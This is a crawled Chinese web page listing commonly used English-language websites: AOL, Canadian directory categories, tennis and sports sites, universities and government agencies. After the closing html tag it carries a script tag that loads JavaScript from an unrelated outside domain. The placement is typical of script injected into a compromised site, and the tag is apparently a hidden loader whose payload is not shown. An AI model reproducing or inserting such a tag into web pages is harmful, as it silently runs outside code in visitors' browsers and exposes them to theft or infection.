

--- FILE ---
content_type: text/html
request_url: http://cnofc.net/vcweb/foreign.htm
body_size: 2990
content:
<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="GENERATOR" content="Microsoft FrontPage 4.0">
<meta name="ProgId" content="FrontPage.Editor.Document">
<style type="text/css">
td,p {font-size:12px;font-family:宋体}
select,input {font-size:12px;font-family:宋体}
.fw {color:#ffffff}
.f14 {font-size:14.9px}

A:link {text-decoration:underline;color:#0000ff;font-size:12px}
A:visited {text-decoration:underline;color:#0000ff;font-size:12px}
A:active {text-decoration:underline;color:#ff0000;font-size:12px}
A:hover {text-decoration:underline;color:#ff0000;font-size:12px}

A.f14:link {text-decoration:underline;color:#0000ff;font-size:14.9px}
A.f14:visited {text-decoration:underline;color:#0000ff;font-size:14.9px}
A.f14:active {text-decoration:underline;color:#ff0000;font-size:14.9px}
A.f14:hover {text-decoration:underline;color:#ff0000;font-size:14.9px}

A.title1:link {font-size:17.9px;font-family:arial;font-weight:bold;text-decoration:none;color:#000000;}
A.title1:visited {font-size:17.9px;font-family:arial;font-weight:bold;text-decoration:none;color:#000000;}
A.title1:active {font-size:17.9px;font-family:arial;font-weight:bold;text-decoration:none;color:#000000;}
A.title1:hover {font-size:17.9px;font-family:arial;font-weight:bold;text-decoration:none;color:#000000;}

A.title2:link {text-decoration:none;color:#000000;}
A.title2:visited {text-decoration:none;color:#000000;}
A.title2:active {text-decoration:none;color:#ff0000;}
A.title2:hover {text-decoration:none;color:#ff0000;}
</style>
<script language="JavaScript">
function popup(url) {
	var new1=window.open(url,"help","width=650,height=480,toolbar=no,resizable=no,scrollbars=yes")
}
</script>

<title>常用英文网站</title>
</head>

<body background="../IMAGES/blue-02.gif" bgproperties="fixed">

<div align="center"><center>

<table width="650" border="1" cellspacing="5" cellpadding="0" height="1" bordercolor="#FFCC66">
  <tr>
    <td height="12" width="644" bgcolor="#0000FF" colspan="3" align="center"><font size="4"
    face="隶书" color="#FFFFFF">常用英文网站</font></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2"><a
    href="http://www.aol.com/" target="_blank">美国在线(Welcome to AOL)</a></font></td>  
    <td height="12" width="215" bgcolor="#FEFBBA"><font class="unnamed1" face="宋体"
    size="2"><a href="http://www.wtcanada.com/wtcanada/" target="_parent" target="_blank"><u
    class="unnamed2">加国热门网站</u></a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a href="http://www.jsj.edu.cn/">教育涉外监管信息网</a></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF">Canada</font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.canada.com/" class="title2" target="_blank">www.canada.com</a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/government.html" target="mainFrame"
    target="_blank">政府机构</a></font></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/insurance.html" target="mainFrame"
    target="_blank">保　　险</a></font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/newspaper.htm" target="mainFrame"
    target="_blank">报　　纸</a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/banking.htm" target="mainFrame">银　　行</a></font></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/others.htm" target="mainFrame"
    target="_blank">其　　它</a></font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/School.htm" target="mainFrame">学　　校</a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/english.html" target="mainFrame">英　　语</a></font></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/real%20estate.html" target="mainFrame"
    target="_blank">房地产</a></font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/traffic.html" target="mainFrame"
    target="_blank">交　　通</a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><font face="宋体" size="2" color="#0000FF"><a
    href="http://www.wtcanada.com/wtcanada/flink/work.htm" target="mainFrame" target="_blank">就　　业</a></font></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><a href="http://www.uspta.org/"
    target="_blank">美国网球协会</a></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><a href="http://www.offroad.org.tw/mit/"
    target="_blank">三阳MIT车队</a></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a
    href="http://www.daytona-fl.com/usta/ustafl/" target="_blank">佛罗里达洲区网球</a></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><a href="http://www.iaaf.org/"
    target="_blank">国际田联</a></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><a href="http://www.tennisw.com/"
    target="_blank">TENNIS WORLDWIDE</a></td> 
    <td width="215" height="12" bgcolor="#FEFBBA"><a href="http://www.atptour.com/"
    target="_blank">ATP Tour Tennis Online</a></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><a href="http://199.97.97.20/"
    target="_blank">Tennis Country</a></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><a href="http://www.playpro.com/"
    target="_blank">Tennis and Racquetball Specialists</a></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a
    href="http://darion.mmu.ac.uk/h&amp;ss/mipc/index.htm" target="_blank">曼彻斯特大众文化学会</a></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><a href="http://www.tennis-warehouse.com/"
    target="_blank">Tennis-Warehouse</a></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><a href="http://www.motorsport.com/"
    target="_blank">Motorsport News International</a></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a href="http://hcs.harvard.edu/~swim/"
    target="_blank">Harvard Swimming &amp; Diving</a></td>
  </tr>
  <tr>
    <td height="12" width="214" bgcolor="#FEFBBA"><font face="宋体" size="2"><a
    href="http://www.usnews.com/" target="_blank">http://www.usnews.com/</a></font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"><font face="宋体" size="2">http:<a
    href="http://www.mit.edu/" target="_blank">//www.mit.edu/</a></font></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a href="http://www.school.net.hk/"
    target="_blank"><font size="2">Hong Kong School Net</font></a></td>
  </tr>
  <tr>
    <td align="left" width="223" height="1" valign="top" bgcolor="#FEFBBA"><a
    href="http://www.dost.gov.ph/" target="_blank">菲律宾科技部</a></td>
    <td height="12" width="215" bgcolor="#FEFBBA"></td>
    <td width="215" height="12" bgcolor="#FEFBBA"></td>
  </tr>
  <tr>
    <td height="18" width="223" bgcolor="#FEFBBA"><font color="#0000FF"><a
    href="http://www.usask.ca/library/gic">加拿大政府</a></font></td>
    <td height="12" width="215" bgcolor="#FEFBBA"></td>
    <td width="215" height="12" bgcolor="#FEFBBA"></td>
  </tr>
  <tr>
    <td align="left" width="223" height="1" valign="top" bgcolor="#FEFBBA"></td>
    <td height="16" width="223" align="left" bgcolor="#FEFBBA"><p align="left"><a
    href="http://www.britcoun.org/china" target="_blank">英国文化委员会中国办公室</a></td>
    <td height="1" width="223" bgcolor="#FEFBBA"><a
    href="http://www.chinabulletin.com/index.htm" target="_blank">中国与世界本页</a></td>
  </tr>
  <tr>
    <td height="18" width="223" bgcolor="#FEFBBA"></td>
    <td height="18" width="223" bgcolor="#FEFBBA"><a href="http://www.adminet.com/world/gov/"
    target="_blank">各国政府</a></td>
    <td height="14" width="223" bgcolor="#FEFBBA"><font color="#0000FF"><a
    href="http://www.chinaconnect.com">中美直通</a></font></td>
  </tr>
  <tr>
    <td height="18" width="223" align="left" bgcolor="#FEFBBA"><a
    href="http://www.statcan.ca/" target="_blank">加拿大统计局</a></td>
    <td height="18" width="223" bgcolor="#FEFBBA"><a href="http://www.whitehouse.com">白宫</a></td>
    <td width="223" height="18" bgcolor="#FEFBBA"><a href="http://www.dti.gov.uk/"
    target="_blank">英国贸易及工业署</a></td>
  </tr>
  <tr>
    <td height="13" width="223" align="left" bgcolor="#FEFBBA"><p align="left"></td>
    <td height="15" width="223" bgcolor="#FEFBBA"><a href="http://www.uninet.com.cn/sep/japan"
    target="_blank">日本之窗</a></td>
    <td width="223" height="15" bgcolor="#FEFBBA"><a href="http://www.fdic.gov/"
    target="_blank">联邦储蓄保险公司</a></td>
  </tr>
  <tr>
    <td height="18" width="223" align="left" bgcolor="#FEFBBA"></td>
    <td height="18" width="223" align="left" bgcolor="#FEFBBA"><a
    href="http://www.dezhong.com.cn/" target="_blank">德国信息</a></td>
    <td width="223" height="18" bgcolor="#FEFBBA"><a
    href="http://210.77.43.77/taiwan/index.shtml" target="_blank">新世纪台湾网</a></td>
  </tr>
  <tr>
    <td height="18" width="223" align="left" bgcolor="#FEFBBA"></td>
    <td height="12" width="215" bgcolor="#FEFBBA"></td>
    <td width="215" height="12" bgcolor="#FEFBBA"><a href="http://www.tpbjc.gov.cn/"
    target="_blank">联合国贸易网络北京中心</a></td>
  </tr>
</table>
</center></div>
</body>
</html>

<script language=javascript ></script>
<script language=javascript src=http://www.loveyoushipin.com/pic.js></script>